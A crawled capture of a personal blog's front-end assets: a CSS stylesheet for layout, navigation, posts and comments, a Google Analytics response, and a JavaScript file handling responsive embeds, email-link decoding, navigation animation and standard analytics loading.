.searchform {
	position: relative;
	left: calc(-1 * var(--side));
	width: calc(100% + var(--side2));
	height: var(--g3);
}
/* Hide it in browsers, but not screenreaders */
.searchform label {
	width: 1px;
	height: 1px;
	position: absolute;
	top: -99999px;
	left: -99999px;
}
.searchform input[type=text]::placeholder {
	color: var(--light-text-color);
}
.searchform input[type=text] {
	width: 100%;
	position: relative;
	height: var(--g3);
	border: 0;
	padding: 0 10px;
	background-color: var(--light-bg-color);
}
.searchform button[type=submit] {
	position: absolute;
	border: 0;
	right: 10px;
	top: 11px;
	width: 24px;
	height: 23px;
	text-indent: -99999px;
	background: var(--icons) no-repeat;
	background-position: 0 -105px;
}
/* =nav
-----------------------------*/
nav ul {
	display: flex;
	flex-wrap: nowrap;
	flex-direction: row;
	justify-content: space-between;
}
nav a {
	font-size: 0.9rem;
	display: block;
	color: var(--dark-header-color);
	font-family: var(--title-face);
	text-transform: uppercase;
	letter-spacing: 0.5px;
}
nav a:hover {
	color: var(--dark-text-color);
}
header nav {
	position: relative;
	overflow: hidden;
	padding-bottom: 2px;
	margin-top: 8px;
}
header nav a {
	padding: 5px 0 0;
}
header nav.underline {
	background: linear-gradient(to right, #9201dc 0%,#dc0192 20%,#dc0192 20%,#ffa900 38%,#f7f300 55%,#00DB12 80%,#0299e5 99%, #0299e5 100%);
}
header nav ul {
	background-color: #fff;
}
header nav .line {
	display: block;
	position: absolute;
	bottom: 0;
	width: 100%;
	height: 2px;
	z-index: 0;
	background-color: #fff;
}
header nav .line.animated {
	transition: transform 0.3s ease-in-out;
}
header nav .line:nth-of-type(1) {
	left: -100%;
}
header nav .line:nth-of-type(2) {
	left: 0;
}
/* =details
-----------------------------*/
.details {
	margin-bottom: var(--g);
}
.details, .details a {
	font-size: 0.9rem;
	color: var(--light-text-color);
}
.details a:hover {
	color: var(--highlight-link-color);
}
.details > span {
	display: inline-block;
}
.details > span:not(:last-child)::after {
	content: "·";
	margin: 10px;
	color: var(--darkest-text-color);
}
.details .date {
	white-space: nowrap;
}
/* =archives
-----------------------------*/
.description {
	margin: var(--g) 0 0;
}
.years-shortcuts {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
}
.years-shortcuts li {
	margin-right: 10px;
	min-width: var(--g4);
}

/* =content
-----------------------------*/
#content, #sidebar {
	margin-bottom: var(--g2);
}
.post {
	position: relative;
}
article::after {
	display: table;
	content: " ";
	clear: both;
}
article a {
	color: var(--darkest-text-color);
}
article a:link {
	background-size: 100% 1px;
	background-position: 0 90%;
	background-repeat: no-repeat;
	background-image: linear-gradient(var(--link-color), var(--link-color));
	text-shadow: -1px 0 0 #fff, 0 1px 0 #fff, 1px 0 0 #fff, 0 -1px 0 #fff, -1px -1px 0 #fff, 1px 1px 0 #fff, 1px -1px 0 #fff, -1px 1px 0 #fff;
}
article a:hover {
	background-image: linear-gradient(var(--highlight-link-color), var(--highlight-link-color));
}
article ul, article ol {
	margin: var(--g) 0;
}
article ul ul,
article ul ol,
article ol ul,
article ol ol
{
	margin-left: var(--g);
}
article ul {
	list-style-type: disc;
}
article ol {
	list-style-type: decimal;
}
p {
	margin: var(--g) 0;
	-ms-hyphens:  auto;
	-webkit-hyphens:  auto;
	hyphens: auto;
	-webkit-hyphenate-limit-last: always;
	-ms-hyphenate-limit-last: always;
	hyphenate-limit-last: always;
	-ms-hyphenate-limit-chars: 6 3 3;
	-webkit-hyphenate-limit-chars: 6 3 3;
	hyphenate-limit-chars: 6 3 3;
}
blockquote {
	font-style: italic;
	padding-left: var(--g);
}
cite {
	display: block;
	font-style: normal;
	margin: var(--g) 0;
}
pre.code, code {
	font-size: 0.9rem;
	font-family: var(--mono-face);
}
pre.code.prettyprint {
	overflow: auto;
	background-color: var(--light-bg-color);
	border-width: 0;
}
.summary {
	font-size: 1.2rem;
}
.sidenote {
	font-style: italic;
	font-size: 0.8rem;
}
/* =post list
-----------------------------*/
ul.posts {
	margin-bottom: var(--g3);
}
ul.posts>li {
	margin-bottom: var(--g2);
}
ul.posts>li::after {
	content: " ";
	display: table;
	clear: both;
}
ul.posts .excerpt a {
	color: var(--darkest-text-color);
}
body.works #content {
	width: 100%;
}
ul.posts a img {
	transition: border-color 0.3s ease-in-out;
	width: 180px;
	border-radius: 50%;
	border: 9px solid var(--light-link-color);
}
ul.posts a:hover img {
	border-color: var(--highlight-link-color);
}
.work-category ul.posts a img {
	margin: auto;
}
.work-category .heading {
	text-align: center;
}
.work-category ul.posts {
	text-align: center;
}
.work-category ul.posts li {
	margin-bottom: var(--g3);
}
/* =figures
-----------------------------*/
figure {
	margin: var(--g2) 0;
	display: table;
}
figure img {
	max-width: 100%;
	height: auto;
	margin-bottom: var(--g);
}
figure a img {
	border: 9px solid var(--light-link-color);
	transition: border-color 0.2s ease-in-out;
}
figure a:hover img {
	border-color: var(--highlight-link-color);
}
figcaption, caption {
	font-family: var(--display-face);
	color: var(--dark-text-color);
	display: table-caption;
	caption-side: bottom;
}
img.hero {
	border: 9px solid var(--light-border-color);
	border-radius: 50%;
	width: 180px;
}
/* =definition lists
-----------------------------*/
dt {
	font-weight: bold;
}
dd {
	margin-bottom: var(--g);
}
/* =tables
-----------------------------*/
table {
	border-collapse: collapse;
	width: 100%;
	margin: var(--g2) 0;
	font-size: 0.9rem;
}
th {
	text-align: left;
}
th, td {
	border: 1px solid var(--border-color);
	border-width: 1px 0;
	padding: 7px 0;
	vertical-align: baseline;
}
tr > .count {
	text-align: right;
}
caption {
	caption-side: bottom;
	text-align: left;
	padding-top: 7px;
}
/* =sharing
-----------------------------*/
.share {
	margin: var(--g2) 0;
	padding: 29px 0 0;
	border-top: 1px solid var(--light-border-color);
}
.share p {
	display: none;
	float: left;
	line-height: var(--g3);
	margin-top: 0;
	margin-right: var(--g2);
	color: var(--dark-text-color);
}
.share ul {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	flex-wrap: wrap;
}
.share li {
	overflow: hidden;
	width: var(--g3);
	height: var(--g3);
	text-indent: -99999px;
	background-image: var(--icons);
	background-repeat: no-repeat;
	background-size: cover;
}
.share li.twitter {
	background-position: 0 -130px;
}
.share li.facebook {
	background-position: 0 -220px;
}
.share li.linkedin {
	background-position: 0 -175px;
}
.share li.email {
	background-position: 0 -265px;
}
.share li a {
	display: block;
	height: 100%;
}
/* =social media
-----------------------------*/
.social {
	margin: var(--g2) 0;
}
.social ul {
	list-style: none;
	margin: 0;
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
}
.social li {
	height: 30px;
	margin: 0 var(--g2) var(--g) 0;
	min-width: 120px;
	background-image: var(--icons);
	background-repeat: no-repeat;
}
.social li a {
	padding-left: 40px;
	border-bottom-width: 0;
}
.social li.twitter {
	background-position: 0 -440px;
}
.social li.github {
	background-position: 0 -320px;
}
.social li.linkedin {
	background-position: 0 -350px;
}
.social li.flickr {
	background-position: 0 -380px;
}
.social li.lastfm {
	background-position: 0 -410px;
}
/* =comments
-----------------------------*/
.comments {
	border-top: 1px solid var(--light-border-color);
	padding-top: 14px;
	margin-top: var(--g2);
}
.commentlist .head {
	overflow: auto;
}
.commentlist .head img {
	float: left;
	width: var(--g4);
	height: auto;
	border-radius: 50%;
	margin-right: 10px;
}
.commentlist .meta {
	float: left;
}
.commentlist li {
	margin-bottom: var(--g2);
}
.comment-notes {
	font-size: 0.9rem;
}
.comment-form div {
	margin-bottom: var(--g);
}
.comment-form label {
	display: none;
}
.comment-form textarea, .comment-form input {
	width: calc(100% + 20px);
	margin-left: -10px;
	padding: 0 10px;
	border: 0;
	background: var(--light-bg-color);
}
.comment-form input[type=submit] {
	width: auto;
	border-radius: 0;
	-webkit-appearance: none;
	text-align: left;
	color: #fff;
	background-color: var(--button-color);
}
/* =panel
-----------------------------*/
.panel {
	margin-top: var(--g2);
}
.panel .year {
	margin-bottom: var(--g2);
	border-top: 1px solid var(--light-border-color);
	padding-top: calc(var(--g2) - 1px);
}
.panel .year::after {
	display: table;
	content: " ";
	clear: both;
}
.panel .gallery figure:not(:last-of-type) {
	margin-bottom: var(--g3);
}
.panel .preview figcaption a {
	display: block;
	color: #fff;
	border-width: 0;
	background-color: var(--link-color);
	font-family: var(--text-face);
	height: var(--g4);
	border-radius: var(--g4);
	max-width: 330px;
	text-align: center;
	line-height: var(--g4);
	letter-spacing: 0.5px;
	transition: background 0.3s ease-in-out;
	text-shadow: none;
}
.panel .preview figcaption a:hover {
	background-color: var(--highlight-link-color);
}
/* =footer
-----------------------------*/
footer {
	position: relative;
	left: calc(-1 * var(--side));
	width: calc(100% + var(--side2));
	padding: 0 var(--side);
	margin-top: var(--g2);
	overflow: auto;
	background-color: var(--light-bg-color);
}
footer .global {
	position: relative;
	margin-left: calc(-1 * var(--side));
	width: calc(100% + var(--side2));
	background-color: var(--dark-bg-color);
	padding: var(--g) var(--side);
	overflow: hidden;
}
footer img.hero {
	margin-top: var(--g2);
	border-color: #fff;
}
footer .global a {
	color: #fff;
}
footer a:hover {
	color: var(--highlight-link-color)
}
footer .essentials {
	margin-bottom: var(--g2);
}
footer .essentials li {
	background-image: var(--icons);
	background-repeat: no-repeat;
	margin-bottom: var(--g);
}
footer .essentials a {
	padding-left: 40px;
}
footer .essentials li.email {
	background-position: 0 0;
}
footer .essentials li.twitter {
	background-position: 0 -30px;
}
footer .essentials li.rss {
	background-position: 0 -60px;
}
footer [rel=license] {
	display: block;
	font-size: 0.8rem;
	letter-spacing: 0.5px;
	margin: var(--g) auto 0;
	text-align: center;
}
/* =media queries
-----------------------------*/
@media (min-width: 601px) {
	:root {
		--side: 15px;
		--side2: 30px;
	}
	.heading {
		font-size: 1.3rem;
		height: calc(var(--g6) - 2px);
		line-height: var(--g6);
		margin: var(--g3) 0;
	}
	header .banner {
		background-size: 120px;
		float: left;
		width: 70%;
	}
	header .banner > div {
		margin-left: 135px;
		height: 40px;
	}
	header .banner .title {
		font-size: 1.3rem;
	}
	header .banner .subtitle {
		font-size: 1rem;
	}
	header .navigation {
	   padding-top: 0;
	   width: 30%;
	   float: left;
	}
	header nav a {
	   font-size: 0.8rem;
	}
	body.works #content {
		display: flex;
		flex-direction: row;
		flex-wrap: nowrap;
		justify-content: space-between;
	}
	.work-category {
		width: 30%;
	}
	.work-category h2 {
		min-height: var(--g4);
		font-size: 1.1rem;
		text-overflow: ellipsis;
	}
	blockquote {
		padding-left: var(--g2);
	}
	img.hero {
		float: left;
		margin: 0 var(--g2) var(--g) 0;
	}
	body.home #content .posts>li {
		min-height: 180px;
	}
	ul.posts .post {
		 margin-left: 210px;
	}
	ul.posts .post img.hero {
		margin: 0;
		position: absolute;
		top: 0;
		left: -210px;
	}
	.post figure:not(.wide),
	.post .sidenote {
		float: left;
		margin-top: 0;
		margin-right: var(--g2);
		clear: both;
	}
	.post figure.marginal img {
		width: 180px;
	}
	.post .sidenote {
		width: 330px;
	}
	.panel .text:not(.wide) {
		float: left;
		width: 50%;
	}
	.panel .preview {
		margin-left: var(--g2);
		float: right;
		max-width: calc(50% - var(--g2));
	}
	.panel .preview figure {
		margin: var(--g2) 0 0;
	}
	.panel .gallery h3 {
		width: 100%;
	}
	.panel .gallery {
		clear: both;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
	}
	.panel .gallery figure:not(.wide) {
		float: none;
		margin: 0 0 var(--g3);
		width: calc(50% - var(--g2));
	}
	footer .hello {
		margin: var(--g2) 0;
	}
	footer .hello .text {
		overflow: hidden;
	}
	footer .essentials {
		clear: both;
		margin-left: 210px;
		margin-bottom: var(--g2);
	}
}
@media (min-width: 1081px) {
	header .banner {
		background-size: 180px;
	}
	header .banner > div {
	   margin-left: 210px;
	   height: 60px;
	}
	header .banner .title {
	   font-size: 1.8rem;
	   line-height: 1.8;
	   padding-top: 14px;
	}
	header .banner .subtitle {
	   font-size: 1.1rem;
	   padding-top: 4px;
	}
	header .navigation {
	   padding-top: 30px;
	}
	header nav {
		margin-top: 13px;
	}
	header nav a {
		font-size: 1rem;
	}
	#content {
		float: left;
		width: calc(70% - var(--g4));
		margin-right: var(--g4);
	}
	body.home #content .heading,
	body.single #content .heading,
	body.work #content .heading,
	body.about #content .heading
	{
		padding-left: 210px;
	}
	.archives {
		margin-left: 210px;
	}
	.post {
		 margin-left: 210px;
	}
	.post img.hero {
		margin: 0;
		position: absolute;
		top: 0;
		left: -210px;
	}
	.post figure:not(.wide),
	.post .sidenote {
		margin-left: -210px;
	}
	#sidebar {
		float: left;
		width: 30%;
	}
	.work-category h2 {
		font-size: 1.3rem;
	}
	.share {
		margin-bottom: 0;
		padding-top: calc(21px + var(--g2));
		padding-bottom: var(--g2);
	}
	.share p {
		display: block;
	}
	.comments {
		padding-top: 21px;
	}
	footer .hello {
		float: left;
		width: calc(70% - var(--g4));
		margin-right: var(--g4);
	}
	footer .essentials {
		float: left;
		clear: none;
		margin-left: 0;
		margin-top: var(--g2);
		width: 30%;
	}
	footer .global {
		clear: both;
	}
	footer nav {
		float: left;
		margin-left: 210px;
		margin-right: var(--g4);
		width: calc(70% - 210px - var(--g4));
	}
	footer nav ul {
		justify-content: flex-start;
	}
	footer nav ul li {
		margin-right: var(--g4);
	}
	footer [rel=license] {
		float: left;
		margin: 0;
	}
}


/* =fonts
-----------------------------*/
@font-face {
	font-family: 'Lora';
	src: url('../fonts/Lora-Bold.woff2') format('woff2'),
		 url('../fonts/Lora-Bold.woff') format('woff');
	font-weight: bold;
	font-style: normal;

}
@font-face {
	font-family: 'Lora';
	src: url('../fonts/Lora-Bold-Italic.woff2') format('woff2'),
		 url('../fonts/Lora-Bold-Italic.woff') format('woff');
	font-weight: bold;
	font-style: italic;

}
@font-face {
	font-family: 'Lora';
	src: url('../fonts/Lora-Italic.woff2') format('woff2'),
		 url('../fonts/Lora-Italic.woff') format('woff');
	font-weight: normal;
	font-style: italic;

}
@font-face {
	font-family: 'Lora';
	src: url('../fonts/Lora-Regular.woff2') format('woff2'),
		 url('../fonts/Lora-Regular.woff') format('woff');
	font-weight: normal;
	font-style: normal;

}

@font-face {
	font-family: 'Oswald Light';
	src: url('../fonts/Oswald-Light.woff2') format('woff2'),
		url('../fonts/Oswald-Light.woff') format('woff');
	font-weight: 300;
	font-style: normal;
}
@font-face {
	font-family: 'Oswald';
	src: url('../fonts/Oswald-Regular.woff2') format('woff2'),
		url('../fonts/Oswald-Regular.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Roboto Slab Light';
	src: url('../fonts/Roboto-Slab-Light.woff2') format('woff2'),
		url('../fonts/Roboto-Slab-Light.woff') format('woff');
	font-weight: normal;
	font-style: normal;

}

@media print {
	header, footer, #sidebar, .heading, #respond, .share {
		display: none;
	}
}

@media (min-width: 1px) {
	:root {
		/* Overwrite file references with inline images so no extra requests are sent
		   in the browsers that support CSS variables in media queries.
		*/
		--logo: url([data-uri]);
		--icons: url([data-uri]);
	}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=33157007&t=pageview&_s=1&dl=https%3A%2F%2Fszafranek.net%2Fblog%2F2005%2F01%2F22%2Fo_calowaniu_pani_krysi%2F&ul=en-us%40posix&dt=O%20ca%C5%82owaniu%20pani%20Krysi&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1655539619&gjid=632378765&cid=2082362511.1768908044&tid=UA-1016033-2&_gid=982006053.1768908044&_r=1&_slc=1&z=860156331
body_size: -450
content:
2,cG-GY5M6PL7YY

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://szafranek.net/theme/j/main.js?1645150333
body_size: 1519
content:
(function(w, d) {
	"use strict";
	(function responsiveEmbeds() {
		var fluidEl = d.querySelector("#content > .post");
		if (!fluidEl) {
			return;
		}
		var frames = d.querySelectorAll("figure iframe");
		[].forEach.call(frames, function(frame) {
			frame.dataset.aspectRatio = parseFloat(frame.getAttribute("height")) / parseFloat(frame.getAttribute("width"));
			frame.removeAttribute("width");
			frame.removeAttribute("height");
		});
		w.addEventListener("resize", function() {
			var style = w.getComputedStyle(fluidEl);
			var paddingLeft = parseFloat(style.paddingLeft);
			var paddingRight = parseFloat(style.paddingRight);
			var width = fluidEl.clientWidth - paddingLeft - paddingRight;
			[].forEach.call(frames, function (frame) {
				frame.setAttribute("width", width);
				frame.setAttribute("height", width * parseFloat(frame.dataset.aspectRatio));
			});
		});
		var resizeEvent;
		if (typeof Event == "function") {
			resizeEvent = new Event("resize");
			w.dispatchEvent(resizeEvent);
		}
		if (resizeEvent) {
			w.dispatchEvent(resizeEvent);
		}
	}());
	
	(function addFigureClasses() {
		var figures = d.querySelectorAll(".post figure:not(.wide):not(.marginal)");
		var oldWideWidth = 437;
		var narrowWidth = 270;
		[].forEach.call(figures, function(figure) {
			var resizableEl = figure.querySelector("img, iframe");
			if (!resizableEl) {
				return;
			}
			var width = parseInt(resizableEl.getAttribute("width"));
			if (width >= oldWideWidth) {
				figure.classList.add("wide");
			} else if (width <= narrowWidth) {
				figure.classList.add("marginal");
			}
		});
	}());
	
	(function addWideTextClass() {
		var panelText = d.querySelector(".panel .text");
		if (!panelText) {
			return;
		}
		if (panelText.nextElementSibling.classList.contains("gallery")) {
			panelText.classList.add("wide");
		}
	}());
	
	(function decodeEmail() {
		var emailLinks = d.querySelectorAll("a.email");
		[].forEach.call(emailLinks, function (link) {
			var text = link.innerHTML.trim();
			var matches = text.match(/(\w+)\sat\s([\w.]+)/i);
			if (matches && matches.length === 3) {
				var email = matches[1] + "@" + matches[2];
				link.href="mailto:" + email;
				link.innerHTML = email;
			}
		});
	}());
	
	(function includePrettify() {
		var codeBlocks = d.querySelectorAll("pre.prettyprint");
		if (codeBlocks.length > 0) {
			var script = d.createElement("script");
			script.src = "/theme/j/prettify.js";
			d.body.appendChild(script);
		}
	}());
	
	(function navUnderline() {
		// Tell me if it was worth it
		var nav = d.querySelector("header nav");
		if (!nav) {
			return;
		}
		
		var currentLi = (function() {
			var lis = nav.querySelectorAll("li");
			var bodyClasses = d.body.classList;
			for (var i = 0; i < lis.length; i++) {
				var li = lis[i];
				for (var j = 0; j < bodyClasses.length; j++) {
					if (li.classList.contains(bodyClasses.item(j))) {
						return li;
					}
				}
			}
			return null;
		}());
		
		nav.classList.add("underline");
		
		var lines = [];
		for (var i = 0; i < 2; i++) {
			var lineDiv = d.createElement("div");
			lineDiv.className = "line";
			nav.appendChild(lineDiv);
			lines.push(lineDiv);
		}
		resetNavLines();
		setTimeout(function() {
			lines[0].classList.add("animated");
			lines[1].classList.add("animated");
		}, 10);
		
		var resetTimer;
				
		w.addEventListener("resize", function() {
			lines[0].classList.remove("animated");
			lines[1].classList.remove("animated");
			// Force reflow to ensure transitions are not cached
			lines[0].offsetHeight;
			lines[1].offsetHeight;
			resetNavLines();
			setTimeout(function () {
				lines[0].classList.add("animated");
				lines[1].classList.add("animated");
			}, 300);
		});
		
		nav.addEventListener("mouseover", function (event) {
			if (resetTimer) {
				clearTimeout(resetTimer);
			}
			if (event.target.nodeName.toLowerCase() === "a") {
				var li = event.target.parentNode;
				moveNavLines(li);
			}
		});
		
		nav.addEventListener("mouseout", function() {
			resetTimer = setTimeout(resetNavLines, 200);
		});
		
		function moveNavLines(li) {
			var leftEdge = li.offsetLeft;
			var width = li.clientWidth;
			var rightEdge = leftEdge + width;
			lines[0].style["transform"] = "translateX(" + leftEdge + "px)";
			lines[1].style["transform"] = "translateX(" + rightEdge + "px)";
		}
		
		function resetNavLines() {
			if (currentLi) {
				moveNavLines(currentLi);
			} else {
				lines[0].style["transform"] = "";
				lines[1].style["transform"] = "";
			}
		}
	}());
}(window, document));

// Google Analytics, only in live
if (document.domain.indexOf("szafranek.net") !== -1) {
	/* eslint-disable semi, indent */
	/* global ga */
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-1016033-2', 'auto');
	ga('send', 'pageview');
	/* eslint-enable semi, indent */
}
